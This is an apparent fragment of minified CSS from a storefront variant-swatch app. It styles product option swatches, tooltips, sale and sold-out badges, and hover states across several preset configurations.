.swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1485545 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485545.swatch-view-slide,variant-swatch-king div.swatch-preset-1485545.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485545 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1485545 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485545 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1485545 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485545 .swatch-image,variant-swatch-king div.swatch-preset-1485545 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485545 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485545 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485545 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43306 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-43306 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43306 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-43306.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43306 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43306 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-43306 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43306 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-43306 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43306 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-43306 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43306.swatch-view-slide,variant-swatch-king div.swatch-preset-43306.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43306 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-43306 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43306 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43306 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43306 .swatch-image,variant-swatch-king div.swatch-preset-43306 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43306 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43306 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43306 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43302 .star-set-image{height:80px;width:80px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:0px}variant-swatch-king div.swatch-preset-43302 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43302 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43302 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43302 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43302 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43302 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43302 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43302 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43302 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:82px;width:20.5px}variant-swatch-king div.swatch-preset-43302 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43302.swatch-view-slide,variant-swatch-king div.swatch-preset-43302.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43302 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43302 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43302 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43302 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:20px !important;font-size:16px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43302 .swatch-image,variant-swatch-king div.swatch-preset-43302 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43302 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43302 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43302 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43301 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-43301 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-43301 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-43301 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43301.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43301 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43301 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-43301 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43301 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-43301 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43301 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-43301 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43301.swatch-view-slide,variant-swatch-king div.swatch-preset-43301.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-43301 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-43301 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-43301 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-43301 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43301 .swatch-image,variant-swatch-king div.swatch-preset-43301 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-43301 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-43301 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43301 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1485542 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border:1px solid #0C0C0C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485542 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485542 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1485542 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485542 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485542 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1485542 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485542 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485542 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485542 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-1485542 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-1485542 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485542 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1485542 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485542 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485542 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485542 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
